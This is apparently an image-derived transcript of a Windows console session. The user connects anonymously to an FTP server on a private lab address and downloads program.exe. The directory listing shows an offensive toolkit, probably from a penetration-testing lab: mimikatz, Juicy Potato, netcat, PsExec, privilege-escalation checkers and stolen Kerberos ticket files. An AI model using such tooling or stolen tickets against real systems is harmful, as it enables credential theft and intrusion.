 C:\Users\user\Desktop>ftp 10.8.80.159
Connected to 10.8.80.159.
220 (vsFTPd 3.0.3)
User (10.8.80.159:(none)): anonymous
230 Login successful.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx    3 0        0            4096 Mar 24 11:51 test
226 Directory send OK.
ftp: 62 bytes received in 0.00Seconds 62.00Kbytes/sec.
ftp> cd test
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-------    1 1000     142          1372 Feb 15 14:57 1-40a10000-xor-app59$@MSSQLSvc~xor-app23.xor.com~1433-XOR.COM.kirbi
-rw-------    1 133      142          1382 Feb 15 13:37 2-40a10000-xor-app59$@cifs~xor-app23.xor.com-XOR.COM.kirbi
drwxr-xr-x    2 1000     1000         4096 Feb 21 14:13 Accesschk
-rw-r--r--    1 1000     1000        97280 Feb 22 10:44 Chimichurri.exe
-rw-r--r--    1 1000     1000         1192 Feb 18 10:29 GetCLSID.ps1
-rw-r--r--    1 1000     1000       263680 Feb 18 11:24 Juicy.Potato.x86.exe
-rw-r--r--    1 1000     1000       833928 Mar 04 09:47 PsExec.exe
-rw-r--r--    1 1000     1000       222592 Feb 21 14:16 accesschk.exe
-rw-r--r--    1 1000     1000          773 Feb 16 06:16 enum_serviceAD.ps1
-rwxrwxrwx    1 1000     1000        17888 Feb 23 11:54 exp
-rw-r--r--    1 1000     1000     40326904 Feb 22 07:17 firefox_setup_38.0.5.exe
-rw-r--r--    1 1000     1000       347648 Feb 16 07:21 juicypotato.exe
-rw-r--r--    1 1000     1000       927384 Feb 16 05:35 mimikatz.exe
-rw-r--r--    1 1000     1000        38616 Feb 18 16:52 nc.exe
-rw-r--r--    1 0        0          675752 Mar 04 09:26 plink.exe
-rw-r--r--    1 1000     1000        73802 Mar 30 11:40 program.exe
-rw-r--r--    1 1000     1000         1364 Feb 21 13:26 test.asp
-rwxr-xr-x    1 1000     1000        66560 Feb 16 07:20 whoami.exe
-rwxr-xr-x    1 1000     1000      7484886 Mar 07 10:55 windows-privesc-check2.exe
226 Directory send OK.
ftp: 1448 bytes received in 0.01Seconds 96.53Kbytes/sec.
ftp> get program.exe
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for program.exe (73802 bytes).
226 Transfer complete.
ftp: 73802 bytes received in 0.14Seconds 530.95Kbytes/sec.
ftp> exit
Invalid command.
ftp> quit
221 Goodbye.
C:\Users\user\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is F8D5-CDBC
Directory of C:\Users\user\Desktop
03/30/2021  11:40 AM    <DIR>          .
03/30/2021  11:40 AM    <DIR>          ..
03/30/2021  11:40 AM            73,802 program.exe
04/16/2018  07:49 AM    <DIR>          Tools
1 File(s)         73,802 bytes
3 Dir(s)  51,128,819,712 bytes free